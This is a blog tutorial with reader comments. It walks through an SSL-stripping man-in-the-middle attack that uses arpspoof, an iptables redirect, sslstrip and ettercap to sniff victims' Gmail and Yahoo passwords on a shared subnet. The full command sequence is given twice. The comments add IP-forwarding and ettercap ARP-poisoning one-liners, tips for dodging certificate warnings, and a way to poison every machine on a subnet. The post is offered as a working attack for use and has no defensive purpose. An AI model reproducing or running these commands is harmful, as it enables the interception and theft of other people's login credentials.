SSLStrip used along with MITM to hack SSL websites.
You will need following tools
Step 2:- Unzip the downloaded files use "tar -zxvf sslstrip-0.4.tar.gz"


Step 3:- Build SSLStrip change directory to unzip folder run "python setup.py build"

Step 4:- Install SSLStrip run "sudo python setup.py install" , Requires root privilages
Step 5:- Install arpspoof "sudo apt-get install dsniff"

Step 6:- Install ettercap "sudo apt-get install ettercap"

Step 7:- Verify you ipaddress "ifconfig" Notice the hackers ip is 172.168.1.3

Step 8:- Verify your default gateway "ip route show | grep default | awk '{ print $3}' "

Note : This hack works only if victims gateway address is same as that of the Hacker. (172.168.1.1 in the above example)

Step 9:- Create three different tabs in your terminal window. We need to run three commands parallely. In first tab run " sudo arpspoof -t 172.168.1.4 172.168.1.1"

Step 10:- Second tab run "iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 1000"
and run "sslstrip"

Step 11:- In the thisd tab run ettercap. Ethercap will print all the password it sniffed on the console. "sudo ettercap -Tqz"
Step 12:- Wait for the victim to login to gmail , yahoo etc.. the passwords will be printed on ettercap console.
You will need following tools
- SSLStrip
- arpspoof
- ettercap
- Ubuntu Linux
- Internet Connection
- Victim has to be in the same subnet

Step 2:- Unzip the downloaded files use "tar -zxvf sslstrip-0.4.tar.gz"

Step 3:- Build SSLStrip change directory to unzip folder run "python setup.py build"

Step 4:- Install SSLStrip run "sudo python setup.py install" , Requires root privilages

Step 5:- Install arpspoof "sudo apt-get install dsniff"

Step 6:- Install ettercap "sudo apt-get install ettercap"

Step 7:- Verify you ipaddress "ifconfig" Notice the hackers ip is 172.168.1.3


Step 8:- Verify your default gateway "ip route show | grep default | awk '{ print $3}' "

Note : This hack works only if victims gateway address is same as that of the Hacker. (172.168.1.1 in the above example)
Step 9:- Create three different tabs in your terminal window. We need to run three commands parallely. In first tab run " sudo arpspoof -t 172.168.1.4 172.168.1.1"

Step 10:- Second tab run "iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 1000"
and run "sslstrip"

Step 11:- In the thisd tab run ettercap. Ethercap will print all the password it sniffed on the console. "sudo ettercap -Tqz"

Step 12:- Wait for the victim to login to gmail , yahoo etc.. the passwords will be printed on ettercap console.
7 comments:
Hello, this is liek
Congratilations, this post is great, the best I found, in fact, the only that really works.
But I also have a question..
What can I do so when I go to mail.google.com doesnt appear the message telling that the certificate is not valid?
I was investigating and I found that 'sslstrip -akf' would answer the certification ssl negociation (sorry for my english I am from Madrid) as true.
I found this too: http://www.cyberciti.biz/faq/test-ssl-certificates-diagnosis-ssl-certificate/
But didnt work either..
I hope you have some help.
My best
Liek
Hey Moko
The way to get around the certificate issue is to use Ettercap as your spoofer instead of the other. Here is what you want to do which works great!
a)Flip your machine into forwarding mode (as root):
echo "1" > /proc/sys/net/ipv4/ip_forward
b) Setup iptables to intercept HTTP requests (as root):
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port
c) Run sslstrip with the command-line options you'd like.
python sslstrip.py -k -p -l
And instead of using arpsoof use ettercap
d) Run ettercap to redirect traffic to your machine
ettercap -i eth1 -Tq -M ARP /192.168.0.1/ // // -P autoadd
sup alexander,
just wanted to let you know out of trying lots of tutorials around the net, you had the best info that worked the best.
Thank you
Hi Alexander,
I m still getting the SSL certificate error when i m trying to access the gmail using the steps mentioned by you
"a)Flip your machine into forwarding mode (as root):
echo "1" > /proc/sys/net/ipv4/ip_forward
b) Setup iptables to intercept HTTP requests (as root):
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port
c) Run sslstrip with the command-line options you'd like.
python sslstrip.py -k -p -l
And instead of using arpsoof use ettercap
d) Run ettercap to redirect traffic to your machine
ettercap -i eth1 -Tq -M ARP /192.168.0.1/ // // -P autoadd"
please tell me what can i do so that i do not get the SSL certificate error...
With Best Regards,
Arana
You made my day !!!!!
Finally i found an easy way to setup
a content filter with https support !
I´m just using dansguardian with sslstrip and iptables.
It works great !!!
Thank you for this nice script !
My best
Klaus
It works!
Thank you for the tutorial!
But I have one question;
When you poison the 172.168.1.4 machine, does it automatically poison other computers?
And can you poison multiple machines at once?
@plutgamer: if you choose to poison one machine in the subnet, other machines WILL NOT be poisoned. if you want to poison all the machines, then leave the second brackets empty.
example: /192.168.1.1/ //
don't forget the protocol autoadd: -P autoadd ===> whenever a new computer connects, it is added to the poisoned list
Post a Comment